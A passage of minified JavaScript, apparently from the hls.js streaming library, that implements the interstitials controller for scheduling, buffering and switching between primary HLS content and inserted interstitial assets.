e=this.hls;e&&(e.off(b.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(b.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(b.AUDIO_TRACK_UPDATED,this.onAudioTrackUpdated,this),e.off(b.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.off(b.SUBTITLE_TRACK_UPDATED,this.onSubtitleTrackUpdated,this),e.off(b.EVENT_CUE_ENTER,this.onInterstitialCueEnter,this),e.off(b.ASSET_LIST_LOADED,this.onAssetListLoaded,this),e.off(b.BUFFER_CODECS,this.onBufferCodecs,this),e.off(b.BUFFER_APPENDED,this.onBufferAppended,this),e.off(b.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(b.BUFFERED_TO_END,this.onBufferedToEnd,this),e.off(b.MEDIA_ENDED,this.onMediaEnded,this),e.off(b.ERROR,this.onError,this),e.off(b.DESTROYING,this.onDestroying,this))},r.startLoad=function(){this.resumeBuffering()},r.stopLoad=function(){this.pauseBuffering()},r.resumeBuffering=function(){var e;null==(e=this.getBufferingPlayer())||e.resumeBuffering()},r.pauseBuffering=function(){var e;null==(e=this.getBufferingPlayer())||e.pauseBuffering()},r.destroy=function(){this.unregisterListeners(),this.stopLoad(),this.assetListLoader&&this.assetListLoader.destroy(),this.emptyPlayerQueue(),this.clearScheduleState(),this.schedule&&this.schedule.destroy(),this.media=this.detachedData=this.mediaSelection=this.requiredTracks=this.altSelection=this.schedule=this.manager=null,this.hls=this.HlsPlayerClass=this.log=null,this.assetListLoader=null,this.onPlay=this.onPause=this.onSeeking=this.onTimeupdate=null,this.onScheduleUpdate=null},r.onDestroying=function(){var e=this.primaryMedia||this.media;e&&this.removeMediaListeners(e)},r.removeMediaListeners=function(e){Ti(e,"play",this.onPlay),Ti(e,"pause",this.onPause),Ti(e,"seeking",this.onSeeking),Ti(e,"timeupdate",this.onTimeupdate)},r.onMediaAttaching=function(e,t){var r=this.media=t.media;Ei(r,"seeking",this.onSeeking),Ei(r,"timeupdate",this.onTimeupdate),Ei(r,"play",this.onPlay),Ei(r,"pause",this.onPause)},r.onMediaAttached=function(e,t){var r=this.effectivePlayingItem,i=this.detachedData;if(this.detachedData=null,null===r)this.checkStart();else if(!i){this.clearScheduleState();var n=this.findItemIndex(r);this.setSchedulePosition(n)}},r.clearScheduleState=function(){this.log("clear schedule state"),this.playingItem=this.bufferingItem=this.waitingItem=this.endedItem=this.playingAsset=this.endedAsset=this.bufferingAsset=null},r.onMediaDetaching=function(e,t){var r=!!t.transferMedia,i=this.media;if(this.media=null,!r&&(i&&this.removeMediaListeners(i),this.detachedData)){var n=this.getBufferingPlayer();n&&(this.log("Removing schedule state for detachedData and "+n),this.playingAsset=this.endedAsset=this.bufferingAsset=this.bufferingItem=this.waitingItem=this.detachedData=null,n.detachMedia()),this.shouldPlay=!1}},r.isInterstitial=function(e){return!(null==e||!e.event)},r.retreiveMediaSource=function(e,t){var r=this.getAssetPlayer(e);r&&this.transferMediaFromPlayer(r,t)},r.transferMediaFromPlayer=function(e,t){var r=e.interstitial.appendInPlace,i=e.media;if(r&&i===this.primaryMedia){if(this.bufferingAsset=null,(!t||this.isInterstitial(t)&&!t.event.appendInPlace)&&t&&i)return void(this.detachedData={media:i});var n=e.transferMedia();this.log("transfer MediaSource from "+e+" "+ot(n)),this.detachedData=n}else t&&i&&(this.shouldPlay||(this.shouldPlay=!i.paused))},r.transferMediaTo=function(e,t){var r,i,n=this;if(e.media!==t){var a,s=null,o=this.hls,l=e!==o,u=l&&e.interstitial.appendInPlace,d=null==(r=this.detachedData)?void 0:r.mediaSource;if(o.media)u&&(s=o.transferMedia(),this.detachedData=s),a="Primary";else if(d){var h=this.getBufferingPlayer();h?(s=h.transferMedia(),a=""+h):a="detached MediaSource"}else a="detached media";if(!s)if(d)s=this.detachedData,this.log("using detachedData: MediaSource "+ot(s));else if(!this.detachedData||o.media===t){var f=this.playerQueue;f.length>1&&f.forEach((function(e){if(l&&e.interstitial.appendInPlace!==u){var t=e.interstitial;n.clearInterstitial(e.interstitial,null),t.appendInPlace=!1,t.appendInPlace&&n.warn("Could not change append strategy for queued assets "+t)}})),this.hls.detachMedia(),this.detachedData={media:t}}var c=s&&"mediaSource"in s&&"closed"!==(null==(i=s.mediaSource)?void 0:i.readyState),g=c&&s?s:t;this.log((c?"transfering MediaSource":"attaching media")+" to "+(l?e:"Primary")+" from "+a+" (media.currentTime: "+t.currentTime+")");var v=this.schedule;if(g===s&&v){var m=l&&e.assetId===v.assetIdAtEnd;g.overrides={duration:v.duration,endOfStream:!l||m,cueRemoval:!l}}e.attachMedia(g)}},r.onInterstitialCueEnter=function(){this.onTimeupdate()},r.checkStart=function(){var e=this.schedule,t=null==e?void 0:e.events;if(t&&!this.playbackDisabled&&this.media){-1===this.bufferedPos&&(this.bufferedPos=0);var r=this.timelinePos,i=this.effectivePlayingItem;if(-1===r){var n=this.hls.startPosition;if(this.log(Xs("checkStart",n)),this.timelinePos=n,t.length&&t[0].cue.pre){var a=e.findEventIndex(t[0].identifier);this.setSchedulePosition(a)}else if(n>=0||!this.primaryLive){var s=this.timelinePos=n>0?n:0,o=e.findItemIndexAtTime(s);this.setSchedulePosition(o)}}else if(i&&!this.playingItem){var l=e.findItemIndex(i);this.setSchedulePosition(l)}}},r.advanceAssetBuffering=function(e,t){var r=e.event,i=r.findAssetIndex(t),n=Ks(r,i);if(r.isAssetPastPlayoutLimit(n)){if(this.schedule){var a,s=null==(a=this.schedule.items)?void 0:a[this.findItemIndex(e)+1];s&&this.bufferedToItem(s)}}else this.bufferedToEvent(e,n)},r.advanceAfterAssetEnded=function(e,t,r){var i=Ks(e,r);if(e.isAssetPastPlayoutLimit(i)){if(this.schedule){var n=this.schedule.items;if(n){var a=t+1;if(a>=n.length)return void this.setSchedulePosition(-1);var s=e.resumeTime;this.timelinePos<s&&(this.log(Xs("advanceAfterAssetEnded",s)),this.timelinePos=s,e.appendInPlace&&this.advanceInPlace(s),this.checkBuffer(this.bufferedPos<s)),this.setSchedulePosition(a)}}}else{if(e.appendInPlace){var o=e.assetList[i];o&&this.advanceInPlace(o.timelineStart)}this.setSchedulePosition(t,i)}},r.setScheduleToAssetAtTime=function(e,t){var r=this.schedule;if(r){var i=t.parentIdentifier,n=r.getEvent(i);if(n){var a=r.findEventIndex(i),s=r.findAssetIndex(n,e);this.advanceAfterAssetEnded(n,a,s-1)}}},r.setSchedulePosition=function(e,t){var r,i=null==(r=this.schedule)?void 0:r.items;if(i&&!this.playbackDisabled){var n=e>=0?i[e]:null;this.log("setSchedulePosition "+e+", "+t+" ("+(n?Ws(n):n)+") pos: "+this.timelinePos);var a=this.waitingItem||this.playingItem,s=this.playingLastItem;if(this.isInterstitial(a)){var o=a.event,l=this.playingAsset,u=null==l?void 0:l.identifier,d=u?this.getAssetPlayer(u):null;if(d&&u&&(!this.eventItemsMatch(a,n)||void 0!==t&&u!==o.assetList[t].identifier)){var h,f=o.findAssetIndex(l);if(this.log("INTERSTITIAL_ASSET_ENDED "+(f+1)+"/"+o.assetList.length+" "+Vs(l)),this.endedAsset=l,this.playingAsset=null,this.hls.trigger(b.INTERSTITIAL_ASSET_ENDED,{asset:l,assetListIndex:f,event:o,schedule:i.slice(0),scheduleIndex:e,player:d}),a!==this.playingItem)return void(this.itemsMatch(a,this.playingItem)&&!this.playingAsset&&this.advanceAfterAssetEnded(o,this.findItemIndex(this.playingItem),f));this.retreiveMediaSource(u,n),!d.media||null!=(h=this.detachedData)&&h.mediaSource||d.detachMedia()}if(!this.eventItemsMatch(a,n)&&(this.endedItem=a,this.playingItem=null,this.log("INTERSTITIAL_ENDED "+o+" "+Ws(a)),o.hasPlayed=!0,this.hls.trigger(b.INTERSTITIAL_ENDED,{event:o,schedule:i.slice(0),scheduleIndex:e}),o.cue.once)){var c;this.updateSchedule();var g=null==(c=this.schedule)?void 0:c.items;if(n&&g){var v=this.findItemIndex(n);this.advanceSchedule(v,g,t,a,s)}return}}this.advanceSchedule(e,i,t,a,s)}},r.advanceSchedule=function(e,t,r,i,n){var a=this,s=this.schedule;if(s){var o=t[e]||null,l=this.primaryMedia,u=this.playerQueue;if(u.length&&u.forEach((function(t){var r=t.interstitial,i=s.findEventIndex(r.identifier);(i<e||i>e+1)&&a.clearInterstitial(r,o)})),this.isInterstitial(o)){this.timelinePos=Math.min(Math.max(this.timelinePos,o.start),o.end);var d=o.event;if(void 0===r){var h=Ks(d,(r=s.findAssetIndex(d,this.timelinePos))-1);if(d.isAssetPastPlayoutLimit(h)||d.appendInPlace&&this.timelinePos===o.end)return void this.advanceAfterAssetEnded(d,e,r);r=h}var f=this.waitingItem;this.assetsBuffered(o,l)||this.setBufferingItem(o);var c=this.preloadAssets(d,r);if(this.eventItemsMatch(o,f||i)||(this.waitingItem=o,this.log("INTERSTITIAL_STARTED "+Ws(o)+" "+(d.appendInPlace?"append in place":"")),this.hls.trigger(b.INTERSTITIAL_STARTED,{event:d,schedule:t.slice(0),scheduleIndex:e})),!d.assetListLoaded)return void this.log("Waiting for ASSET-LIST to complete loading "+d);if(d.assetListLoader&&(d.assetListLoader.destroy(),d.assetListLoader=void 0),!l)return void this.log("Waiting for attachMedia to start Interstitial "+d);this.waitingItem=this.endedItem=null,this.playingItem=o;var g=d.assetList[r];if(!g)return void this.advanceAfterAssetEnded(d,e,r||0);if(c||(c=this.getAssetPlayer(g.identifier)),null===c||c.destroyed){var v=d.assetList.length;this.warn("asset "+(r+1)+"/"+v+" player destroyed "+d),(c=this.createAssetPlayer(d,g,r)).loadSource()}if(!this.eventItemsMatch(o,this.bufferingItem)&&d.appendInPlace&&this.isAssetBuffered(g))return;this.startAssetPlayer(c,r,t,e,l),this.shouldPlay&&qs(c.media)}else o?(this.resumePrimary(o,e,i),this.shouldPlay&&qs(this.hls.media)):n&&this.isInterstitial(i)&&(this.endedItem=null,this.playingItem=i,i.event.appendInPlace||this.attachPrimary(s.durations.primary,null))}},r.resumePrimary=function(e,t,r){var i,n;if(this.playingItem=e,this.playingAsset=this.endedAsset=null,this.waitingItem=this.endedItem=null,this.bufferedToItem(e),this.log("resuming "+Ws(e)),null==(i=this.detachedData)||!i.mediaSource){var a=this.timelinePos;(a<e.start||a>=e.end)&&(a=this.getPrimaryResumption(e,t),this.log(Xs("resumePrimary",a)),this.timelinePos=a),this.attachPrimary(a,e)}if(r){var s=null==(n=this.schedule)?void 0:n.items;s&&(this.log("INTERSTITIALS_PRIMARY_RESUMED "+Ws(e)),this.hls.trigger(b.INTERSTITIALS_PRIMARY_RESUMED,{schedule:s.slice(0),scheduleIndex:t}),this.checkBuffer())}},r.getPrimaryResumption=function(e,t){var r=e.start;if(this.primaryLive){var i=this.primaryDetails;if(0===t)return this.hls.startPosition;if(i&&(r<i.fragmentStart||r>i.edge))return this.hls.liveSyncPosition||-1}return r},r.isAssetBuffered=function(e){var t=this.getAssetPlayer(e.identifier);return null!=t&&t.hls?t.hls.bufferedToEnd:sr.bufferInfo(this.primaryMedia,this.timelinePos,0).end+1>=e.timelineStart+(e.duration||0)},r.attachPrimary=function(e,t,r){t?this.setBufferingItem(t):this.bufferingItem=this.playingItem,this.bufferingAsset=null;var i=this.primaryMedia;if(i){var n=this.hls;n.media?this.checkBuffer():(this.transferMediaTo(n,i),r&&this.startLoadingPrimaryAt(e,r)),r||(this.log(Xs("attachPrimary",e)),this.timelinePos=e,this.startLoadingPrimaryAt(e,r))}},r.startLoadingPrimaryAt=function(e,t){var r,i=this.hls;!i.loadingEnabled||!i.media||Math.abs(((null==(r=i.mainForwardBufferInfo)?void 0:r.start)||i.media.currentTime)-e)>.5?i.startLoad(e,t):i.bufferingEnabled||i.resumeBuffering()},r.onManifestLoading=function(){var e;this.stopLoad(),null==(e=this.schedule)||e.reset(),this.emptyPlayerQueue(),this.clearScheduleState(),this.shouldPlay=!1,this.bufferedPos=this.timelinePos=-1,this.mediaSelection=this.altSelection=this.manager=this.requiredTracks=null,this.hls.off(b.BUFFER_CODECS,this.onBufferCodecs,this),this.hls.on(b.BUFFER_CODECS,this.onBufferCodecs,this)},r.onLevelUpdated=function(e,t){if(-1!==t.level&&this.schedule){var r=this.hls.levels[t.level],i=d(d({},this.mediaSelection||this.altSelection),{},{main:r});this.mediaSelection=i,this.schedule.parseInterstitialDateRanges(i,this.hls.config.interstitialAppendInPlace),!this.effectivePlayingItem&&this.schedule.items&&this.checkStart()}},r.onAudioTrackUpdated=function(e,t){var r=this.hls.audioTracks[t.id],i=this.mediaSelection;if(i){var n=d(d({},i),{},{audio:r});this.mediaSelection=n}else this.altSelection=d(d({},this.altSelection),{},{audio:r})},r.onSubtitleTrackUpdated=function(e,t){var r=this.hls.subtitleTracks[t.id],i=this.mediaSelection;if(i){var n=d(d({},i),{},{subtitles:r});this.mediaSelection=n}else this.altSelection=d(d({},this.altSelection),{},{subtitles:r})},r.onAudioTrackSwitching=function(e,t){var r=dt(t);this.playerQueue.forEach((function(e){var i=e.hls;return i&&(i.setAudioOption(t)||i.setAudioOption(r))}))},r.onSubtitleTrackSwitch=function(e,t){var r=dt(t);this.playerQueue.forEach((function(e){var i=e.hls;return i&&(i.setSubtitleOption(t)||-1!==t.id&&i.setSubtitleOption(r))}))},r.onBufferCodecs=function(e,t){var r=t.tracks;r&&(this.requiredTracks=r)},r.onBufferAppended=function(e,t){this.checkBuffer()},r.onBufferFlushed=function(e,t){var r=this.playingItem;if(r&&!this.itemsMatch(r,this.bufferingItem)&&!this.isInterstitial(r)){var i=this.timelinePos;this.bufferedPos=i,this.checkBuffer()}},r.onBufferedToEnd=function(e){if(this.schedule){var t=this.schedule.events;if(this.bufferedPos<Number.MAX_VALUE&&t){for(var r=0;r<t.length;r++){var i=t[r];if(i.cue.post){var n,a=this.schedule.findEventIndex(i.identifier),s=null==(n=this.schedule.items)?void 0:n[a];this.isInterstitial(s)&&this.eventItemsMatch(s,this.bufferingItem)&&this.bufferedToItem(s,0);break}}this.bufferedPos=Number.MAX_VALUE}}},r.onMediaEnded=function(e){var t=this.playingItem;if(!this.playingLastItem&&t){var r=this.findItemIndex(t);this.setSchedulePosition(r+1)}else this.shouldPlay=!1},r.updateItem=function(e,t){var r,i=null==(r=this.schedule)?void 0:r.items;return e&&i&&i[this.findItemIndex(e,t)]||null},r.trimInPlace=function(e,t){var r=this;if(this.isInterstitial(e)&&e.event.appendInPlace&&t.end-e.end>.25){e.event.assetList.forEach((function(t,i){e.event.isAssetPastPlayoutLimit(i)&&r.clearAssetPlayer(t.identifier,null)}));var i=e.end+.25,n=sr.bufferInfo(this.primaryMedia,i,0);(n.end>i||(n.nextStart||0)>i)&&(this.log("trim buffered interstitial "+Ws(e)+" (was "+Ws(t)+")"),this.attachPrimary(i,null,!0),this.flushFrontBuffer(i))}},r.itemsMatch=function(e,t){return!!t&&(e===t||e.event&&t.event&&this.eventItemsMatch(e,t)||!e.event&&!t.event&&this.findItemIndex(e)===this.findItemIndex(t))},r.eventItemsMatch=function(e,t){var r;return!!t&&(e===t||e.event.identifier===(null==(r=t.event)?void 0:r.identifier))},r.findItemIndex=function(e,t){return e&&this.schedule?this.schedule.findItemIndex(e,t):-1},r.updateSchedule=function(e){var t;void 0===e&&(e=!1);var r=this.mediaSelection;r&&(null==(t=this.schedule)||t.updateSchedule(r,[],e))},r.checkBuffer=function(e){var t,r=null==(t=this.schedule)?void 0:t.items;if(r){var i=sr.bufferInfo(this.primaryMedia,this.timelinePos,0);e&&(this.bufferedPos=this.timelinePos),e||(e=i.len<1),this.updateBufferedPos(i.end,r,e)}},r.updateBufferedPos=function(e,t,r){var i=this.schedule,n=this.bufferingItem;if(!(this.bufferedPos>e)&&i)if(1===t.length&&this.itemsMatch(t[0],n))this.bufferedPos=e;else{var a=this.playingItem,s=this.findItemIndex(a),o=i.findItemIndexAtTime(e);if(this.bufferedPos<e){var l,u=this.findItemIndex(n),d=Math.min(u+1,t.length-1),h=t[d];if((-1===o&&n&&e>=n.end||null!=(l=h.event)&&l.appendInPlace&&e+.01>=h.start)&&(o=d),this.isInterstitial(n)){var f=n.event;if(d-s>1&&!1===f.appendInPlace)return;if(0===f.assetList.length&&f.assetListLoader)return}if(this.bufferedPos=e,o>u&&o>s)this.bufferedToItem(h);else{var c=this.primaryDetails;this.primaryLive&&c&&e>c.edge-c.targetduration&&h.start<c.edge+this.hls.config.interstitialLiveLookAhead&&this.isInterstitial(h)&&this.preloadAssets(h.event,0)}}else r&&a&&!this.itemsMatch(a,n)&&(o===s?this.bufferedToItem(a):o===s+1&&this.bufferedToItem(t[o]))}},r.assetsBuffered=function(e,t){var r=this;return 0!==e.event.assetList.length&&!e.event.assetList.some((function(e){var i=r.getAssetPlayer(e.identifier);return!(null!=i&&i.bufferedInPlaceToEnd(t))}))},r.setBufferingItem=function(e){var t=this,r=this.bufferingItem,i=this.schedule;if(!this.itemsMatch(e,r)&&i){var n=i.items,a=i.events;if(!n||!a)return r;var s=this.isInterstitial(e),o=this.getBufferingPlayer();this.bufferingItem=e,this.bufferedPos=Math.max(e.start,Math.min(e.end,this.timelinePos));var l=o?o.remaining:r?r.end-this.timelinePos:0;if(this.log("INTERSTITIALS_BUFFERED_TO_BOUNDARY "+Ws(e)+(r?" ("+l.toFixed(2)+" remaining)":"")),!this.playbackDisabled)if(s){var u=i.findAssetIndex(e.event,this.bufferedPos);e.event.assetList.forEach((function(e,r){var i=t.getAssetPlayer(e.identifier);i&&(r===u&&i.loadSource(),i.resumeBuffering())}))}else this.hls.resumeBuffering(),this.playerQueue.forEach((function(e){return e.pauseBuffering()}));this.hls.trigger(b.INTERSTITIALS_BUFFERED_TO_BOUNDARY,{events:a.slice(0),schedule:n.slice(0),bufferingIndex:this.findItemIndex(e),playingIndex:this.findItemIndex(this.playingItem)})}else this.bufferingItem!==e&&(this.bufferingItem=e);return r},r.bufferedToItem=function(e,t){void 0===t&&(t=0);var r=this.setBufferingItem(e);if(!this.playbackDisabled)if(this.isInterstitial(e))this.bufferedToEvent(e,t);else if(null!==r){this.bufferingAsset=null;var i=this.detachedData;i&&i.mediaSource?this.attachPrimary(e.start,e,!0):this.preloadPrimary(e)}},r.preloadPrimary=function(e){var t=this.findItemIndex(e),r=this.getPrimaryResumption(e,t);this.startLoadingPrimaryAt(r)},r.bufferedToEvent=function(e,t){var r=e.event,i=0===r.assetList.length&&!r.assetListLoader,n=r.cue.once;if(i||!n){var a=this.preloadAssets(r,t);if(null!=a&&a.interstitial.appendInPlace){var s=this.primaryMedia;s&&this.bufferAssetPlayer(a,s)}}},r.preloadAssets=function(e,t){var r=e.assetUrl,i=e.assetList.length,n=0===i&&!e.assetListLoader,a=e.cue.once;if(n){var s,o=e.timelineStart;if(e.appendInPlace){var l,u=this.playingItem;this.isInterstitial(u)||(null==u||null==(l=u.nextEvent)?void 0:l.identifier)!==e.identifier||this.flushFrontBuffer(o+.25)}var d=0;if(!this.playingItem&&this.primaryLive&&-1===(d=this.hls.startPosition)&&(d=this.hls.liveSyncPosition||0),d&&!e.cue.pre&&!e.cue.post){var h=d-o;h>0&&(s=Math.round(1e3*h)/1e3)}if(this.log("Load interstitial asset "+(t+1)+"/"+(r?1:i)+" "+e+(s?" live-start: "+d+" start-offset: "+s:"")),r)return this.createAsset(e,0,0,o,e.duration,r);var f=this.assetListLoader.loadAssetList(e,s);f&&(e.assetListLoader=f)}else if(!a&&i){for(var c=t;c<i;c++){var g=e.assetList[c],v=this.getAssetPlayerQueueIndex(g.identifier);-1!==v&&!this.playerQueue[v].destroyed||g.error||this.createAssetPlayer(e,g,c)}var m=e.assetList[t];if(m){var p=this.getAssetPlayer(m.identifier);return p&&p.loadSource(),p}}return null},r.flushFrontBuffer=function(e){var t=this,r=this.requiredTracks;r&&(this.log("Removing front buffer starting at "+e),Object.keys(r).forEach((function(r){t.hls.trigger(b.BUFFER_FLUSHING,{startOffset:e,endOffset:1/0,type:r})})))},r.getAssetPlayerQueueIndex=function(e){for(var t=this.playerQueue,r=0;r<t.length;r++)if(e===t[r].assetId)return r;return-1},r.getAssetPlayer=function(e){var t=this.getAssetPlayerQueueIndex(e);return this.playerQueue[t]||null},r.getBufferingPlayer=function(){var e=this.playerQueue,t=this.primaryMedia;if(t)for(var r=0;r<e.length;r++)if(e[r].media===t)return e[r];return null},r.createAsset=function(e,t,r,i,n,a){var s={parentIdentifier:e.identifier,identifier:Ns(e,a,t),duration:n,startOffset:r,timelineStart:i,uri:a};return this.createAssetPlayer(e,s,t)},r.createAssetPlayer=function(e,t,r){var i=this,n=this.hls,s=n.userConfig,o=s.videoPreference,l=n.loadLevelObj||n.levels[n.currentLevel];(o||l)&&(o=a({},o),l.videoCodec&&(o.videoCodec=l.videoCodec),l.videoRange&&(o.allowedVideoRanges=[l.videoRange]));var u=n.audioTracks[n.audioTrack],h=n.subtitleTracks[n.subtitleTrack],f=0;if(this.primaryLive||e.appendInPlace){var c=this.timelinePos-t.timelineStart;if(c>1){var g=t.duration;g&&c<g&&(f=c)}}var v=t.identifier,m=d(d({},s),{},{maxMaxBufferLength:Math.min(180,n.config.maxMaxBufferLength),autoStartLoad:!0,startFragPrefetch:!0,primarySessionId:n.sessionId,assetPlayerId:v,abrEwmaDefaultEstimate:n.bandwidthEstimate,interstitialsController:void 0,startPosition:f,liveDurationInfinity:!1,testBandwidth:!1,videoPreference:o,audioPreference:u||s.audioPreference,subtitlePreference:h||s.subtitlePreference});e.appendInPlace&&(e.appendInPlaceStarted=!0,t.timelineStart&&(m.timelineOffset=t.timelineStart));var p=m.cmcd;null!=p&&p.sessionId&&p.contentId&&(m.cmcd=a({},p,{contentId:xs(t.uri)})),this.getAssetPlayer(v)&&this.warn("Duplicate date range identifier "+e+" and asset "+v);var y=new Hs(this.HlsPlayerClass,m,e,t);this.playerQueue.push(y),e.assetList[r]=t;var E=!0,T=function(n){if(n.live){var a,s=new Error("Interstitials MUST be VOD assets "+e),o={fatal:!0,type:I.OTHER_ERROR,details:k.INTERSTITIAL_ASSET_ITEM_ERROR,error:s},l=(null==(a=i.schedule)?void 0:a.findEventIndex(e.identifier))||-1;i.handleAssetItemError(o,e,l,r,s.message)}else{var u=n.edge-n.fragmentStart,d=t.duration;(E||null===d||u>d)&&(E=!1,i.log('Interstitial asset "'+v+'" duration change '+d+" > "+u),t.duration=u,i.updateSchedule())}};y.on(b.LEVEL_UPDATED,(function(e,t){var r=t.details;return T(r)})),y.on(b.LEVEL_PTS_UPDATED,(function(e,t){var r=t.details;return T(r)})),y.on(b.EVENT_CUE_ENTER,(function(){return i.onInterstitialCueEnter()}));var S=function(e,t){var r=i.getAssetPlayer(v);if(r&&t.tracks){r.off(b.BUFFER_CODECS,S),r.tracks=t.tracks;var n=i.primaryMedia;i.bufferingAsset===r.assetItem&&n&&!r.media&&i.bufferAssetPlayer(r,n)}};y.on(b.BUFFER_CODECS,S),y.on(b.BUFFERED_TO_END,(function(){var r,n=i.getAssetPlayer(v);if(i.log("buffered to end of asset "+n),n&&i.schedule){var a=i.schedule.findEventIndex(e.identifier),s=null==(r=i.schedule.items)?void 0:r[a];i.isInterstitial(s)&&i.advanceAssetBuffering(s,t)}}));var A=function(t){return function(){if(i.getAssetPlayer(v)&&i.schedule){i.shouldPlay=!0;var r=i.schedule.findEventIndex(e.identifier);i.advanceAfterAssetEnded(e,r,t)}}};return y.once(b.MEDIA_ENDED,A(r)),y.once(b.PLAYOUT_LIMIT_REACHED,A(1/0)),y.on(b.ERROR,(function(t,n){if(i.schedule){var a=i.getAssetPlayer(v);if(n.details===k.BUFFER_STALLED_ERROR)return null!=a&&a.appendInPlace?void i.handleInPlaceStall(e):(i.onTimeupdate(),void i.checkBuffer(!0));i.handleAssetItemError(n,e,i.schedule.findEventIndex(e.identifier),r,"Asset player error "+n.error+" "+e)}})),y.on(b.DESTROYING,(function(){if(i.getAssetPlayer(v)&&i.schedule){var t=new Error("Asset player destroyed unexpectedly "+v),n={fatal:!0,type:I.OTHER_ERROR,details:k.INTERSTITIAL_ASSET_ITEM_ERROR,error:t};i.handleAssetItemError(n,e,i.schedule.findEventIndex(e.identifier),r,t.message)}})),this.log("INTERSTITIAL_ASSET_PLAYER_CREATED "+Vs(t)),this.hls.trigger(b.INTERSTITIAL_ASSET_PLAYER_CREATED,{asset:t,assetListIndex:r,event:e,player:y}),y},r.clearInterstitial=function(e,t){var r=this;e.assetList.forEach((function(e){r.clearAssetPlayer(e.identifier,t)})),e.reset()},r.resetAssetPlayer=function(e){var t=this.getAssetPlayerQueueIndex(e);if(-1!==t){this.log('reset asset player "'+e+'" after error');var r=this.playerQueue[t];this.transferMediaFromPlayer(r,null),r.resetDetails()}},r.clearAssetPlayer=function(e,t){var r=this.getAssetPlayerQueueIndex(e);if(-1!==r){var i=this.playerQueue[r];this.log("clear "+i+" toSegment: "+(t?Ws(t):t)),this.transferMediaFromPlayer(i,t),this.playerQueue.splice(r,1),i.destroy()}},r.emptyPlayerQueue=function(){for(var e;e=this.playerQueue.pop();)e.destroy();this.playerQueue=[]},r.startAssetPlayer=function(e,t,r,i,n){var a=e.interstitial,s=e.assetItem,o=e.assetId,l=a.assetList.length,u=this.playingAsset;this.endedAsset=null,this.playingAsset=s,u&&u.identifier===o||(u&&(this.clearAssetPlayer(u.identifier,r[i]),delete u.error),this.log("INTERSTITIAL_ASSET_STARTED "+(t+1)+"/"+l+" "+Vs(s)),this.hls.trigger(b.INTERSTITIAL_ASSET_STARTED,{asset:s,assetListIndex:t,event:a,schedule:r.slice(0),scheduleIndex:i,player:e})),this.bufferAssetPlayer(e,n)},r.bufferAssetPlayer=function(e,t){var r,i;if(this.schedule){var n=e.interstitial,a=e.assetItem,s=this.schedule.findEventIndex(n.identifier),o=null==(r=this.schedule.items)?void 0:r[s];if(o){e.loadSource(),this.setBufferingItem(o),this.bufferingAsset=a;var l=this.getBufferingPlayer();if(l!==e){var u=n.appendInPlace;if(!u||!1!==(null==l?void 0:l.interstitial.appendInPlace)){var d=(null==l?void 0:l.tracks)||(null==(i=this.detachedData)?void 0:i.tracks)||this.requiredTracks;if(u&&a!==this.playingAsset){if(!e.tracks)return void this.log("Waiting for track info before buffering "+e);if(d&&!j(d,e.tracks)){var h=new Error("Asset "+Vs(a)+" SourceBuffer tracks ('"+Object.keys(e.tracks)+"') are not compatible with primary content tracks ('"+Object.keys(d)+"')"),f={fatal:!0,type:I.OTHER_ERROR,details:k.INTERSTITIAL_ASSET_ITEM_ERROR,error:h},c=n.findAssetIndex(a);return void this.handleAssetItemError(f,n,s,c,h.message)}}this.transferMediaTo(e,t)}}}}},r.handleInPlaceStall=function(e){var t=this.schedule,r=this.primaryMedia;if(t&&r){var i=r.currentTime,n=t.findAssetIndex(e,i),a=e.assetList[n];if(a){var s=this.getAssetPlayer(a.identifier);if(s){var o=s.currentTime||i-a.timelineStart,l=s.duration-o;if(this.warn("Stalled at "+o+" of "+(o+l)+" in "+s+" "+e+" (media.currentTime: "+i+")"),o&&(l/r.playbackRate<.5||s.bufferedInPlaceToEnd(r))&&s.hls){var u=t.findEventIndex(e.identifier);this.advanceAfterAssetEnded(e,u,n)}}}}},r.advanceInPlace=function(e){var t=this.primaryMedia;t&&t.currentTime<e&&(t.currentTime=e)},r.handleAssetItemError=function(e,t,r,i,n){if(e.details!==k.BUFFER_STALLED_ERROR){var s=t.assetList[i]||null;if(this.warn("INTERSTITIAL_ASSET_ERROR "+(s?Vs(s):s)+" "+e.error),this.schedule){var o=(null==s?void 0:s.identifier)||"",l=this.getAssetPlayerQueueIndex(o),u=this.playerQueue[l]||null,d=this.schedule.items,h=a({},e,{fatal:!1,errorAction:Nt(!0),asset:s,assetListIndex:i,event:t,schedule:d,scheduleIndex:r,player:u});if(this.hls.trigger(b.INTERSTITIAL_ASSET_ERROR,h),e.fatal){var f=this.playingAsset,c=this.bufferingAsset,g=new Error(n);if(s&&(this.clearAssetPlayer(o,null),s.error=g),t.assetList.some((function(e){return!e.error})))for(var v=i;v<t.assetList.length;v++)this.resetAssetPlayer(t.assetList[v].identifier);else t.error=g;this.updateSchedule(!0),t.error?this.primaryFallback(t):f&&f.identifier===o?this.advanceAfterAssetEnded(t,r,i):c&&c.identifier===o&&this.isInterstitial(this.bufferingItem)&&this.advanceAssetBuffering(this.bufferingItem,c)}}}},r.primaryFallback=function(e){var t=e.timelineStart,r=this.effectivePlayingItem;if(r){this.log('Fallback to primary from event "'+e.identifier+'" start: '+t+" pos: "+this.timelinePos+" playing: "+Ws(r)+" error: "+e.error);var i=this.timelinePos;-1===i&&(i=this.hls.startPosition);var n=this.updateItem(r,i);if(this.itemsMatch(r,n)&&this.clearInterstitial(e,null),e.appendInPlace&&(this.attachPrimary(t,null),this.flushFrontBuffer(t)),!this.schedule)return;var a=this.schedule.findItemIndexAtTime(i);this.setSchedulePosition(a)}else this.checkStart()},r.onAssetListLoaded=function(e,t){var r,i,n=this,a=t.event,s=a.identifier,o=t.assetListResponse.ASSETS;if(null!=(r=this.schedule)&&r.hasEvent(s)){var l=a.timelineStart,u=a.duration,d=0;o.forEach((function(e,t){var r=parseFloat(e.DURATION);n.createAsset(a,t,d,l+d,r,e.URI),d+=r})),a.duration=d,this.log("Loaded asset-list with duration: "+d+" (was: "+u+") "+a);var h=this.waitingItem,f=(null==h?void 0:h.event.identifier)===s;this.updateSchedule();var c=null==(i=this.bufferingItem)?void 0:i.event;if(f){var g,v=this.schedule.findEventIndex(s),m=null==(g=this.schedule.items)?void 